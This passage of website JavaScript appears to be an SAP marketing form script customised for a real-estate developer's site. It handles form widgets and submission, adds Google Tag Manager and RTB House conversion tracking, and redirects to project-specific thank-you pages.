              this.handleDatePickerDropDownChangeEvent.bind(this)
            );
          }
        }
      },
      prepareDatePickerDayDropDown: function (d) {
        var i;
        for (i = 1; i <= 31; i++) {
          this.addDatePickerDropDownOption(d, i);
        }
      },
      prepareDatePickerYearDropDown: function (y) {
        var d = R.Setting.get(y, "dropdowntype"),
          Y = d.split("-"),
          i,
          a,
          c = new Date(),
          b = c.getFullYear(),
          e,
          I;
        if (Y.length === 4) {
          i = parseInt(Y[2], 10) || 0;
          a = parseInt(Y[3], 10) || 0;
        }
        if (i > 0) {
          for (I = i; I > 0; I--) {
            e = b + I;
            this.addDatePickerDropDownOption(y, e);
          }
        }
        this.addDatePickerDropDownOption(y, b);
        if (a > 0) {
          for (I = 1; I <= a; I++) {
            e = b - I;
            this.addDatePickerDropDownOption(y, e);
          }
        }
      },
      prepareCountryNode: function (c) {
        R.Event.registerListener(
          c,
          "change",
          this.handleCountryDropDownChangeEvent.bind(this)
        );
      },
      prepareRegionNode: function (r) {
        var s = r.getElementsByTagName("select"),
          i,
          S;
        for (i = 0; i < s.length; i++) {
          S = this.findSelectedCountryCode(r);
          if (S) {
            this.updateRegionValues(s[i], S);
            s[i].disabled = false;
          } else {
            s[i].disabled = true;
          }
        }
      },
      findSelectedCountryCode: function (n) {
        var i,
          c = R.Util.findSiblingNodeByClassName(
            n,
            "sapCpContactAttribute-COUNTRY"
          ),
          s = c.getElementsByTagName("select")[0],
          S = s.options;
        for (i = 0; i < S.length; i++) {
          if (S[i].selected && S[i].value) {
            return S[i].value;
          }
        }
        return null;
      },
      applyPersonalization: function (i, v) {
        var I = R.Node.getFirstWithClassName(i, "sapCpInput"),
          c = R.Node.getFirstWithClassName(i, "sapCpCheckBox"),
          d = R.Node.getFirstWithClassName(i, "sapCpDatePicker"),
          D = R.Node.getFirstWithClassName(i, "sapCpDropDown"),
          a;
        if (!v) {
          return;
        }
        if (I) {
          I.value = v;
        } else if (c) {
          a = c.getElementsByTagName("input");
          if (a[0]) {
            a[0].checked = !!v;
          }
        } else if (d) {
          if (v !== "00000000") {
            var y = R.Node.getFirstWithClassName(d, "sapCpDatePickerYear"),
              m = R.Node.getFirstWithClassName(d, "sapCpDatePickerMonth"),
              o = R.Node.getFirstWithClassName(d, "sapCpDatePickerDay");
            if (y) {
              y.value = v.substring(0, 4);
            }
            if (m) {
              m.value = v.substring(4, 6);
            }
            if (o) {
              o.value = v.substring(6, 8);
            }
          }
        } else if (D) {
          var b = D.parentElement.parentElement.classList.contains(
            "sapCpContactAttribute-COUNTRY"
          );
          if (b) {
            var r = R.Util.findSiblingNodeByClassName(
              D,
              "sapCpContactAttribute-REGION"
            );
          }
          if (b && r) {
            D.value = v;
            this.updateDropDownValue(D);
            this.prepareRegionNode(r);
          } else {
            D.value = v;
            this.updateDropDownValue(D);
          }
        }
      },
      handleInputFocusOutEvent: function (e) {
        var i = e.target,
          I = R.Util.findParentByClassName(i, "sapCpInputWidget");
        if (i.value) {
          R.Widget.toggleMissingMandatory(I, false);
        }
        R.ContentPage.checkMissingMandatoryFieldsLabel(I);
      },
      handleDropDownChangeEvent: function (e) {
        var d = e.target;
        this.updateDropDownValue(d);
      },
      handleDatePickerDropDownChangeEvent: function (e) {
        var d = e.target,
          D = d.parentNode;
        this.updateDatePickerValues(D);
      },
      handleCountryDropDownChangeEvent: function (e) {
        var s = this.findSelectedCountryCode(e.srcElement),
          r = R.Util.findSiblingNodeByClassName(
            e.srcElement,
            "sapCpContactAttribute-REGION"
          ),
          S;
        if (r) {
          S = r.getElementsByTagName("select")[0];
          this.updateRegionValues(S, s);
          S.disabled = !s;
        }
      },
      createOptionElement: function (r) {
        var o;
        if (r) {
          o = document.createElement("option");
          o.label = r.label;
          o.value = r.value;
          o.selected = r.selected;
          o.text = r.text;
          return o;
        }
        return null;
      },
      updateRegionValues: function (s, S) {
        var i, r, o;
        if (!s.aBufferedRegions) {
          s.aBufferedRegions = [];
          for (i = 0; i < s.options.length; i++) {
            o = s.options[i];
            r = {};
            r.label = o.label;
            r.value = o.value;
            r.selected = o.selected;
            r.text = o.text;
            s.aBufferedRegions.push(r);
          }
        }
        s.innerHTML = "";
        if (S) {
          for (i = 0; i < s.aBufferedRegions.length; i++) {
            r = s.aBufferedRegions[i];
            if (r.value.indexOf(S) === 0 || !r.value) {
              if (r.selected && r.value) {
                r.selected = false;
              }
              if (!S && !r.value) {
                r.selected = true;
              } else {
                r.selected = false;
              }
              o = this.createOptionElement(r);
              s.add(o);
            }
          }
        } else {
          for (i = 0; i < s.aBufferedRegions.length; i++) {
            r = s.aBufferedRegions[i];
            if (!r.value) {
              o = this.createOptionElement(r);
              s.add(o);
            }
          }
        }
      },
      updateDropDownValue: function (d) {
        R.CSS.toggleClass(d, "sapCpDropDownPlaceholder", !d.value);
      },
      updateDatePickerValues: function (d) {
        var D = R.Node.getFirstWithClassName(d, "sapCpDatePickerDay"),
          m = R.Node.getFirstWithClassName(d, "sapCpDatePickerMonth"),
          y = R.Node.getFirstWithClassName(d, "sapCpDatePickerYear");
        if (!D || !m || !y) {
          return;
        }
        var s = D.selectedOptions[0].value,
          S = m.selectedOptions[0].value,
          a = y.selectedOptions[0].value,
          i = parseInt(s, 10) || 0,
          b = parseInt(S, 10) || 0,
          c = parseInt(a, 10) || 0,
          o = new Date(c, b, 0),
          e = o.getDate(),
          O = D.options.length,
          f,
          I;
        if (i > e) {
          D.selectedIndex = e.toString();
        }
        if (O > e + 1) {
          for (I = O; I > e + 1; I--) {
            D.remove(I - 1);
          }
        } else if (O < e + 1) {
          for (I = O; I < e + 1; I++) {
            f = I;
            this.addDatePickerDropDownOption(D, f);
          }
        }
      },
      addDatePickerDropDownOption: function (d, v) {
        var V = v.toString(),
          n;
        if (v < 10) {
          V = "0" + V;
        }
        n = new Option(V, V);
        d.add(n);
      },
      checkValidity: function (i) {
        var r;
        var v = true;
        var I = "";
        if (i.type === "email") {
          if (i.value) {
            r = new RegExp(
              /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
            );
            v = r.test(i.value);
            if (!v) {
              I = i.getAttribute("data-sap-cp-validationMessage");
            }
          }
        }
        if (i.type === "tel") {
          if (i.value) {
            r = new RegExp("^\\+(?:[0-9] ?){6,28}[0-9]$");
            v = r.test(i.value);
            if (!v) {
              I = i.getAttribute("data-sap-cp-validationMessage");
            }
          }
        }

        if (i.setCustomValidity) {
          i.setCustomValidity(I);
          i.title = I;
        } else {
          i.title = I;
        }
        return v;
      },
      collectAnswer: function (i, c) {
        var I = R.Widget.isMandatory(i),
          o = R.Node.getFirstWithClassName(i, "sapCpInput"),
          a = R.Node.getFirstWithClassName(i, "sapCpCheckBox"),
          d = R.Node.getFirstWithClassName(i, "sapCpDatePicker"),
          D = R.Node.getFirstWithClassName(i, "sapCpDropDown"),
          b,
          s,
          e;
        if (o) {
          e = !this.checkValidity(o);
          s = o.value;
        } else if (a) {
          b = a.getElementsByTagName("input");
          if (b[0]) {
            s = b[0].checked ? "X" : "";
          }
        } else if (d) {
          var y = R.Node.getFirstWithClassName(d, "sapCpDatePickerYear"),
            m = R.Node.getFirstWithClassName(d, "sapCpDatePickerMonth"),
            f = R.Node.getFirstWithClassName(d, "sapCpDatePickerDay");
          if (y && m && f) {
            s = y.value + m.value + f.value;
          }
          if (!/^[0-9]{8}$/.test(s)) {
            s = "";
          }
        } else if (D) {
          s = D.value;
        }
        if (I && !s) {
          c(false);
        } else if (e) {
          c(null);
        } else {
          var A = {
            WidgetKeyHash: R.Setting.get(i, "key"),
            WidgetValueKeyHash: "",
            Value: s,
          };
          c(A);
        }
      },
    },
    CheckBoxWidget: {
      prepare: function (c) {
        var i = R.Widget.isMandatory(c),
          o;
        if (!i) {
          return;
        }
        o = c.getElementsByTagName("input")[0];
        if (o) {
          R.Event.registerListener(
            o,
            "focusout",
            this.handleCheckBoxFocusOutEvent.bind(this)
          );
        }
      },
      applyPersonalization: function (c, v) {
        var o;
        o = c.getElementsByTagName("input")[0];
        if (o) {
          o.checked = o.checked || !!v;
        }
      },
      handleCheckBoxFocusOutEvent: function (e) {
        var c = e.target,
          o = R.Util.findParentByClassName(c, "sapCpCheckBoxWidget");
        if (c.checked) {
          R.Widget.toggleMissingMandatory(o, false);
        }
        R.ContentPage.checkMissingMandatoryFieldsLabel(o);
      },
      collectAnswer: function (c, f) {
        var i = R.Widget.isMandatory(c),
          o = c.getElementsByTagName("input")[0],
          b = false;
        if (o) {
          b = o.checked;
        }
        if (i && !b) {
          f(false);
        } else {
          var a = {
            WidgetKeyHash: R.Setting.get(c, "key"),
            WidgetValueKeyHash: "",
            Value: b ? "X" : "",
          };
          f(a);
        }
      },
    },
    NoteWidget: {
      collectAnswer: function (n, c) {
        var w = R.Widget.isMandatory(n),
          t = n.getElementsByTagName("textarea"),
          N;
        if (t[0]) {
          N = t[0].value;
        }
        if (w && !N) {
          c(false);
        } else {
          var a = {
            WidgetKeyHash: R.Setting.get(n, "key"),
            WidgetValueKeyHash: "",
            Value: N,
          };
          c(a);
        }
      },
    },
    DownloadWidget: {
      prepare: function (d) {
        var w = R.Widget.isMandatory(d),
          c;
        if (!w) {
          return;
        }
        c = d.getElementsByTagName("input");
        if (c[0]) {
          R.Event.registerListener(
            c[0],
            "focusout",
            this.handleCheckBoxFocusOutEvent.bind(this)
          );
        }
      },
      handleCheckBoxFocusOutEvent: function (e) {
        var c = e.target,
          d = R.Util.findParentByClassName(c, "sapCpDownloadWidget");
        if (c.checked) {
          R.Widget.toggleMissingMandatory(d, false);
        }
        R.ContentPage.checkMissingMandatoryFieldsLabel(d);
      },
      collectAnswer: function (d, c) {
        var w = R.Widget.isMandatory(d),
          a = d.getElementsByTagName("input"),
          b = false;
        if (a[0]) {
          b = a[0].checked;
        }
        if (w && !b) {
          c(false);
        } else {
          var A = {
            WidgetKeyHash: R.Setting.get(d, "key"),
            WidgetValueKeyHash: "",
            Value: b ? "X" : "",
          };
          c(A);
        }
      },
    },
    InteractionWidget: {
      prepare: function (i) {
        var w = R.Widget.isMandatory(i),
          c;
        if (!w) {
          return;
        }
        c = i.getElementsByTagName("input");
        if (c[0]) {
          R.Event.registerListener(
            c[0],
            "focusout",
            this.handleCheckBoxFocusOutEvent.bind(this)
          );
        }
      },
      handleCheckBoxFocusOutEvent: function (e) {
        var c = e.target,
          i = R.Util.findParentByClassName(c, "sapCpInteractionWidget");
        if (c.checked) {
          R.Widget.toggleMissingMandatory(i, false);
        }
        R.ContentPage.checkMissingMandatoryFieldsLabel(i);
      },
      collectAnswer: function (i, c) {
        var w = R.Widget.isMandatory(i),
          a = i.getElementsByTagName("input"),
          b = false;
        if (a[0]) {
          b = a[0].checked;
        }
        if (w && !b) {
          c(false);
        } else {
          var A = {
            WidgetKeyHash: R.Setting.get(i, "key"),
            WidgetValueKeyHash: "",
            Value: b ? "X" : "",
          };
          c(A);
        }
      },
    },
    CaptchaWidget: {
      collectAnswer: function (c, f) {
        R.CaptchaWidget.fetchCaptchaToken(c, function (s) {
          var a = {
            WidgetKeyHash: R.Setting.get(c, "key"),
            WidgetValueKeyHash: "",
            Value: R.CaptchaWidget.buildAnswerValue(c, s),
          };
          f(a);
        });
      },
      fetchCaptchaToken: function (c, f) {
        var s = R.Setting.get(c, "captcha-sitekey"),
          a = R.Setting.get(c, "captcha-action");
        window.grecaptcha.ready(function () {
          window.grecaptcha.execute(s, { action: a }).then(function (b) {
            f(b);
          });
        });
      },
      buildAnswerValue: function (c, s) {
        var a = R.Setting.get(c, "captcha-key");
        if (!s) {
          return "";
        }
        if (!a) {
          return s;
        }
        return "SAP_CAPTCHA_TOKEN:::" + a + ":::" + s;
      },
    },
    ButtonWidget: {
      prepare: function (b) {
        var B;
        B = b.getElementsByTagName("button");
        if (B[0]) {
          R.Event.registerListener(
            B[0],
            "click",
            this.handleButtonClickEvent.bind(this)
          );
        }
      },
      handleButtonClickEvent: function (e) {
        var b = e.target,
          B = R.Util.findParentByClassName(b, "sapCpButtonWidget");
        if (e.preventDefault) {
          e.preventDefault();
        }
        R.Result.sendSubmit(B);
      },
      collectAnswer: function (b, c, f) {
        if (b === c) {
          var a = {
            WidgetKeyHash: R.Setting.get(b, "key"),
            WidgetValueKeyHash: "",
            Value: "X",
          };
          f(a);
        } else {
          f();
        }
      },
      performFollowUpAction: function (b, c, f) {
        var F = R.Setting.get(b, "follow-up-action");
        if ((!F || F === R.Constants.FollowUpAction.FollowUpPage) && f) {
          this.openFollowUpPage(f);
        }
        R.ContentPage.toggleSuccessMessage(c, true);
      },
      openFollowUpPage: function (f) {
        var F = R.Util.appendOutboundId(f);
        R.Util.openPage(window, F);
      },
      toggleDownloadLinkVisible: function (l, s) {
        R.CSS.toggleClass(l, "sapCpButtonWidgetDownloadLinkVisible", s);
      },
      toggleLoading: function (b, l) {
        var L =
            typeof l === "undefined"
              ? !R.CSS.hasClass(b, "sapCpButtonWidgetLoading")
              : l,
          B = b.getElementsByTagName("button"),
          i;
        R.CSS.toggleClass(b, "sapCpButtonWidgetLoading", L);
        for (i = 0; i < B.length; i++) {
          if (L) {
            B[i].setAttribute("disabled", "disabled");
          } else {
            B[i].removeAttribute("disabled");
          }
        }
      },
    },
    Result: {
      sendOpen: function (c, f) {
        var p = R.Setting.get(c, "prefill-data") === "true",
          o = R.Result.buildOpen(c, p);
        R.Request.postResult(c, o, function (r) {
          f(c, r);
        });
        if (!p) {
          f(c, true);
        }
      },
      sendSubmit: function (c) {
        var o = R.Util.findParentByClassName(c, "sapCpContentPage");
        R.Result.buildSubmit(o, c, function (s) {
          var v = true;
          R.ContentPage.toggleErrorMessage(o, false);
          R.ContentPage.toggleSuccessMessage(o, false);
          if (o.checkValidity) {
            v = o.checkValidity();
            R.ContentPage.toggleInvalid(o, !v);
            if (o.reportValidity) {
              o.reportValidity();
            }
          }
          if (v && s) {
            R.ContentPage.toggleMissingMandatoryField(o, false);
            R.ButtonWidget.toggleLoading(c, true);
            R.Request.postResult(o, s, function (r) {
              R.Result.handleSubmitResponse(r, o, c);
              R.ButtonWidget.toggleLoading(c, false);
            });
          } else {
            R.ContentPage.toggleMissingMandatoryField(o, true);
          }
        });
      },
      buildOpen: function (c, p) {
        var r = this.buildResult(c, "OPEN");
        if (p) {
          r.ContactPersonalizationData = [];
        }
        return r;
      },
      buildSubmit: function (c, o, f) {
        var r, m;
        r = this.buildResult(c, "SUBMIT");
        R.ContentPage.collectAnswers(c, o, function (a) {
          m = !a;
          R.ContentPage.toggleMissingMandatoryField(c, m);
          if (m) {
            f(null);
            return;
          }
          r.Answers = a;
          r.ResultValues = [];
          f(r);
        });
      },
      buildResult: function (c, e) {
        var l = c.getElementsByClassName("sapCpLayout")[0];
        var r = {
          ResultEvent: e,
          ContentPageKeyHash: R.Setting.get(c, "key"),
          LayoutKeyHash: R.Setting.get(l, "key"),
          Url: R.Util.getCurrentUrl(),
        };
        if (R.Setting.get(c, "lpkey")) {
          r.LandingPageKeyHash = R.Setting.get(c, "lpkey");
        }
        if (R.ContentPage.isProductiveTestMode(c)) {
          r.ProductiveTestMode = true;
        }
        var o = R.Util.getOutboundId();
        if (o) {
          r.OutboundId = o;
        }
        var s = R.Util.getCampaignId();
        if (s) {
          r.CampaignId = s;
        }
        return r;
      },
      handleSubmitResponse: function (r, c, o) {
        if (R.Request.isErrorResponse(r)) {
          var e =
            (r && r.error && r.error.message && r.error.message.value) ||
            "Error";
          if (this.checkMessagePresentable(r)) {
            R.ContentPage.setErrorMessage(c, e);
          } else {
            R.ContentPage.setErrorMessage(c);
          }
          R.Console.warn(e);
          R.ContentPage.toggleErrorMessage(c, true);
          return;
        }
        if (r.ResultValues && r.ResultValues.results) {
          this.handleResultValues(r.ResultValues.results, o);
        }
        // google tag manager data layer push // hossam
        if (r.Answers && r.Answers.results) {
			console.log(r.Answers.results);
          var eventData = {
            event: 'formSubmission',
            formName: 'Lead Form Submission Success',
            fullName: r.Answers.results[0].Value,
            phone: r.Answers.results[1].Value,
            email: r.Answers.results[2].Value,
			project_id:r.Answers.results[5].Value,
          };

          console.log('dataLayer eventData', eventData);

          window.dataLayer = window.dataLayer || [];
          window.dataLayer.push(eventData);
        }
// 		  start of rtbhouse code
		   // Language detection function
    const getPageLanguage = () => {
        const htmlLang = document.documentElement.getAttribute('lang') || '';
        const lang = htmlLang.toLowerCase();
        if (lang.includes('ar')) return 'AR';
        if (lang.includes('en')) return 'EN';
        return 'UNKNOWN';
    };

    // Execute and use the language detection
    const pageLanguage = getPageLanguage();
    
		  
// 		  getvistor id

		   function getVisitorId() {
                // First check for WordPress logged-in user
                if (typeof wpApiSettings !== 'undefined' && wpApiSettings.nonce) {
                    try {
                        // If user ID is exposed via wp_localize_cript
                        if (typeof wp_user_data !== 'undefined' && wp_user_data.user_id) {
                            return 'user_' + String(wp_user_data.user_id);
                        }
                    } catch (e) {
                        console.error('Error getting WordPress user ID:', e);
                    }
                }
        
                // For non-logged-in users
                try {
                    let vid = localStorage.getItem('vid');
                    if (!vid) {
                        vid = 'vid_' + Math.random().toString(36).substring(2, 14);
                        localStorage.setItem('vid', vid);
                        
                        // Send to server if in browser context
                        if (typeof fetch === 'function') {
                            fetch('/track-visitor', {
                                method: 'POST',
                                body: JSON.stringify({vid: vid}),
                                headers: {
                                    'Content-Type': 'application/json',
                                    'X-WP-Nonce': typeof wpApiSettings !== 'undefined' ? wpApiSettings.nonce : ''
                                }
                            }).catch(e => console.error('Tracking error:', e));
                        }
                    }
                    return vid;
                } catch (e) {
                    console.error('LocalStorage error, using session ID:', e);
                    return 'temp_' + Math.random().toString(36).substring(2, 11);
                }
            }
        console.log(getVisitorId());
		  
// 		  end of vistor id
// 		  get current datetime 

		  function getCurrentDateTimeString() {
  const now = new Date();
  
  // Pad numbers with leading zero
  const pad = (num) => num.toString().padStart(2, '0');
  
  const year = now.getFullYear();
  const month = pad(now.getMonth() + 1); // Months are 0-indexed
  const day = pad(now.getDate());
  const hours = pad(now.getHours());
  const minutes = pad(now.getMinutes());
  const seconds = pad(now.getSeconds());

  return `${year}-${month}-${day} ${hours}:${minutes}:${seconds}`;
}
		  console.log(getCurrentDateTimeString());
// 		  end of datetime 
		  
		  (rtbhEvents = window.rtbhEvents || []).push(
{
eventType: 'conversion'
,
conversionClass: 'action'
,
conversionSubClass: 'form'
,
conversionId: getCurrentDateTimeString()
,
offerIds: [ '1' ]
},
{
eventType: "custom"
,
name: "language"
,
value: pageLanguage
},
{
eventType: 'uid'
,
id: getVisitorId()
});
		  
		  
		  
// 		 end of last rtbhouse code
// // Get current URL and path for comparison
// const currentUrl = window.location.href;
// const currentPath = window.location.pathname;

// // Check for English version
// if (currentUrl === "https://talaatmoustafa.com/communities/southmed/" && 
//     typeof redirectUrlSouthmed !== 'undefined' && redirectUrlSouthmed) {
//     window.location.href = redirectUrlSouthmed;
// } 
// // Check for Arabic version
// else if (currentPath === "/ar/communities/south-med-ar/" && 
//          typeof redirectUrlSouthmed !== 'undefined' && redirectUrlSouthmed) {
//     window.location.href = redirectUrlSouthmed;
// }
// // Fallback to original redirect
// else if (typeof redirectUrl !== 'undefined' && redirectUrl) {
//     window.location.href = redirectUrl;
// }

		  
		  const SOUTHMED_EN_PAGE_ID = 5239; // Replace with your English page ID
const SOUTHMED_AR_PAGE_ID = 5248; // Replace with your Arabic page ID
		  let redirectUrlSouthmed = "https://talaatmoustafa.com/thank-you-southmed/";
		  let redirectUrl = "https://talaatmoustafa.com/thank-you/";

// Check if current page matches and redirect
// console.log(SOUTHMED_EN_PAGE_ID);
// console.log(currentPageIdForRedirect);
		  console.log(window.dataLayer);
		  
let project_id=window.dataLayer[window.dataLayer.length-1]['project_id'];
console.log(project_id);	  
//     if (currentPageIdForRedirect === SOUTHMED_EN_PAGE_ID && typeof redirectUrlSouthmed !== 'undefined') {
if(project_id == 241){
	console.log("work done")
        window.location.href = redirectUrlSouthmed;
    } 
//     else if (currentPageIdForRedirect === SOUTHMED_AR_PAGE_ID && typeof redirectUrlSouthmed !== 'undefined') {
// //         window.location.href = redirectUrlSouthmed;
//     }
//      else if (typeof redirectUrl !== 'undefined' && redirectUrl) {
     else{
		 console.log('doesnot work')
          window.location.href = redirectUrl;
    }

		  
          // Usage example:
         
        R.ButtonWidget.performFollowUpAction(o, c, r.FollowUpPage);
		  
		
      },
      checkMessagePresentable: function (r) {
        var b = false;
        var e;
        if (r && r.error && r.error.code) {
          if (r.error.code.indexOf("HPA_COMMON/") === 0) {
            e = r.error.code.substring(11);
            if (e === "415" || (e >= 420 && e <= 428)) {
              b = true;
            }
          }
          if (r.error.code.indexOf("CUAN_CONTENT_PAGE/") === 0) {
            b = true;
          }
        }
        return b;
      },
      handleResultValues: function (r, c) {
        var m, i;
        for (i = 0; i < r.length; i++) {
          m = r[i];
          if (m.WidgetValueName === R.Constants.WidgetValueName.DownloadURI) {
            this.handleDownloadURI(m, c);
          }
        }
      },
      handleDownloadURI: function (d, b) {
        var D = d.Value,
          l,
          L,
          s,
          i;
        R.Util.openDownload(window, D);
        l = R.Node.getAllWithClassName(b, "sapCpLink");
        for (i = 0; i < l.length; i++) {
          L = l[i];
          s = R.Setting.get(L, "download-key");
          if (s === d.WidgetKeyHash) {
            L.href = D;
            R.ButtonWidget.toggleDownloadLinkVisible(L, true);
            break;
          }
        }
      },
    },
    Request: {
      buildRequest: function (c, m, p) {
        var M = m,
          P = this.appendScenarioParameter(p, c),
          h = new XMLHttpRequest();
        if (C.CORS && !("withCredentials" in h)) {
          if (typeof XDomainRequest === "function") {
            h = new XDomainRequest();
            if (M === "HEAD") {
              M = "GET";
            }
          } else {
            R.Console.warn(
              "Cross-Domain requests are not supported in your browser."
            );
            return null;
          }
        }
        h.open(M, P, true);
        this.setRequestHeaders(h, c);
        h.withCredentials = true;
        return h;
      },
      appendScenarioParameter: function (p, c) {
        var P = p,
          m = R.getConfig(c);
        if (m.AppendScenarioParameter) {
          var s = "scenario=LPI",
            t = "tenant=" + m.Tenant,
            a = [s, t].join("&");
          P += "?" + m.AppendScenarioParameter + "=" + btoa(a);
        }
        return P;
      },
      setRequestHeaders: function (h, c) {
        if (h.setRequestHeader) {
          var m = R.getConfig(c);
          h.setRequestHeader("Content-Type", "application/json");
          h.setRequestHeader("Accept", "application/json");
          if (m.CSRFTokenHeader) {
            h.setRequestHeader(m.CSRFTokenHeader, c.sapCpCSRFToken || "Fetch");
          }
          return true;
        }
        return false;
      },
      send: function (h, d, s, e) {
        if (h instanceof XMLHttpRequest) {
          h.onreadystatechange = function () {
            if (
              (h.DONE && h.readyState !== h.DONE) ||
              h.readyState !== XMLHttpRequest.DONE
            ) {
              return;
            }
            if (h.status >= 200 && h.status < 300) {
              s(h);
            } else {
              e(h);
            }
          };
        } else {
          h.onload = function () {
            s(h);
          };
          h.onerror = function () {
            e(h);
          };
          h.onprogress = function () {};
          h.ontimeout = function () {};
        }
        if (d) {
          h.send(JSON.stringify(d));
        } else {
          h.send();
        }
      },
      fetchToken: function (c, f, u) {
        var h = u ? "GET" : "HEAD",
          i,
          o,
          m,
          H;
        for (i = 0; i < c.length; i++) {
          o = c[i];
          m = R.getConfig(o);
          H = this.buildRequest(o, h, m.BasePath);
          if (!m.CSRFTokenHeader) {
            f([o], true);
            return;
          }
          this.send(
            H,
            null,
            function () {
              if (H.getResponseHeader) {
                o.sapCpCSRFToken = H.getResponseHeader(m.CSRFTokenHeader);
              }
              f([o], true);
            },
            function () {
              if (!u) {
                R.Request.fetchToken([o], f, true);
              } else {
                R.Console.warn("Technical error occurred.");
                f([o], false);
              }
            }
          );
        }
      },
      postResult: function (c, r, f) {
        var m = R.getConfig(c),
          s = m.BasePath + m.ResultHeadersPath,
          h = this.buildRequest(c, "POST", s);
        this.send(
          h,
          r,
          function () {
            var a = JSON.parse(h.responseText);
            if (typeof a === "string") {
              a = JSON.parse(a);
// 				console.log(`response ${a}`);
            }
            a = (a && a.d) || a;
            f(a);
          },
          function () {
            R.Console.warn("Technical error occurred.");
            var a = null;
            if (h.responseText) {
              a = JSON.parse(h.responseText);
            }
            f(a);
          }
        );
      },
      isErrorResponse: function (r) {
        if (!r) {
          return true;
        }
        return !!r.error;
      },
    },
    Setting: {
      get: function (n, s) {
        return n.getAttribute("data-sap-cp-" + s);
      },
    },
    Node: {
      getAllWithClassName: function (n, c) {
        if (n.getElementsByClassName) {
          return n.getElementsByClassName(c);
        }
        if (n.querySelectorAll) {
          return n.querySelectorAll("." + c);
        }
        R.Console.warn("Browser not supported!");
        return [];
      },
      getFirstWithClassName: function (n, c) {
        var N = R.Node.getAllWithClassName(n, c);
        if (N && N[0]) {
          return N[0];
        }
        return null;
      },
    },
    CSS: {
      getClasses: function (n) {
        if (n.classList) {
          return n.classList;
        }
        var c = n.getAttribute("class");
        return c.split(" ");
      },
      setClasses: function (n, c) {
        var s = c.join(" ");
        n.setAttribute("class", s);
      },
      hasClass: function (n, c) {
        if (n.classList && n.classList.contains) {
          return n.classList.contains(c);
        }
        var a = this.getClasses(n);
        var i = a.indexOf(c);
        return i >= 0;
      },
      addClass: function (n, c) {
        if (n.classList && n.classList.add) {
          n.classList.add(c);
          return;
        }
        var h = this.hasClass(n, c);
        if (h) {
          return;
        }
        var a = this.getClasses(n);
        a.push(c);
        this.setClasses(n, a);
      },
      removeClass: function (n, c) {
        if (n.classList && n.classList.remove) {
          n.classList.remove(c);
          return;
        }
        var h = this.hasClass(n, c);
        if (!h) {
          return;
        }
        var a = this.getClasses(n);
        var i = a.indexOf(c);
        a.splice(i, 1);
        this.setClasses(n, a);
      },
      toggleClass: function (n, c, a) {
        var A = a;
        if (typeof A === "undefined") {
          A = !this.hasClass(n, c);
        }
        if (A) {
          return this.addClass(n, c);
        }
        return this.removeClass(n, c);
      },
    },
    Util: {
      findSiblingNodeByClassName: function (n, c) {
        var o = R.Util.findParentByClassName(n, "sapCpContentPage");
        return o.getElementsByClassName(c)[0];
      },
      findParentByClassName: function (n, c) {
        if (!n || !c) {
          return null;
        }
        if (R.CSS.hasClass(n, c)) {
          return n;
        }
        var p = n.parentNode;
        if (!p || p === n || p === document) {
          return null;
        }
        return this.findParentByClassName(p, c);
      },
      findWidgetByKey: function (w, W) {
        var o, i;
        for (i = 0; i < w.length; i++) {
          o = w[i];
          if (R.Setting.get(o, "key") === W) {
            return o;
          }
        }
        return null;
      },
      getCurrentUrl: function () {
        if (window !== window.top) {
          return document.referrer;
        }
        return window.location.href;
      },
      getOutboundId: function () {
        return this.getURLParameter("sap-outbound-id");
      },
      getCampaignId: function () {
        return this.getURLParameter("sap-campaign-id");
      },
      getURLParameter: function (p) {
        var q = window.location.search.substring(1).split("&");
        for (var i = 0; i < q.length; i++) {
          var P = q[i].split("="),
            n = decodeURIComponent(P[0]);
          if (n === p) {
            return decodeURIComponent(P[1]);
          }
        }
        return null;
      },
      appendOutboundId: function (u, o) {
        var O = o || R.Util.getOutboundId();
        if (O) {
          return R.Util.appendURLParameter(u, "sap-outbound-id", O);
        }
        return u;
      },
      appendURLParameter: function (u, p, P) {
        var s = p + "=" + P;
        if (u.indexOf("?") > 0) {
          return u.split("?")[0] + "?" + s + "&" + u.split("?")[1];
        } else if (u.indexOf("#") > 0) {
          return u.split("#")[0] + "?" + s + "#" + u.split("#")[1];
        }
        return u + "?" + s;
      },
      prefixHttpProtocol: function (u) {
        var s = u.indexOf("/"),
          d = u.indexOf("."),
          p = u.indexOf("://");
        if (s === 0 || d === 0) {
          return u;
        }
        if (p < 0 || s !== p + 1) {
          return "http://" + u;
        }
        return u;
      },
      openPage: function (w, p) {
        if (!p) {
          return;
        }
        var P = R.Util.prefixHttpProtocol(p);
        w.location.href = P;
      },
      openDownload: function (w, d) {
        if (!d) {
          return;
        }
        var D = this.prefixHttpProtocol(d);
        w.open(D, "_blank");
      },
    },
    Event: {
      registerListener: function (n, e, l) {
        if (n.addEventListener) {
          return n.addEventListener(e, l);
        }
        if (n.attachEvent) {
          return n.attachEvent("on" + e, l);
        }
        R.Console.warn("Browser not supported!");
        return false;
      },
    },
    Console: {
      warn: function (m) {
        if (window.console && window.console.warn) {
          window.console.warn(m);
        }
      },
    },
    Constants: {
      WidgetValueName: { DownloadURI: "DOWNLOAD_URI" },
      FollowUpAction: { FollowUpPage: "01", SuccessMessage: "02" },
    },
  };
  window.sap = window.sap || {};
  window.sap.hpa = window.sap.hpa || {};
  window.sap.hpa.cei = window.sap.hpa.cei || {};
  window.sap.hpa.cei.cntpg = window.sap.hpa.cei.cntpg || {};
  window.sap.hpa.cei.cntpg.run = window.sap.hpa.cei.cntpg.run || R;
  if (window.sap.hpa.cei.cntpg.testEnvironment) {
    return;
  }
  R.Event.registerListener(document, "DOMContentLoaded", function () {
    R.initialize();
  });
  if (
    document.readyState === "complete" ||
    document.readyState === "loaded" ||
    document.readyState === "interactive"
  ) {
    R.initialize();
  }
})();



// Get the input element for the phone number
var phoneNumberInput = document.getElementById('__input469');

// Get the error message element
var errorMessageElement = document.getElementById('__text94');

// Add an input event listener to the phone number input
phoneNumberInput.addEventListener('input', function() {
  // Check if the phone number starts with '+'
  var startsWithPlus = phoneNumberInput.value.startsWith('+');

  // Update the error message based on the condition
  errorMessageElement.innerHTML = startsWithPlus
    ? "Number must start with '+'"
    : "Number must start with '+' or '00'.";
});
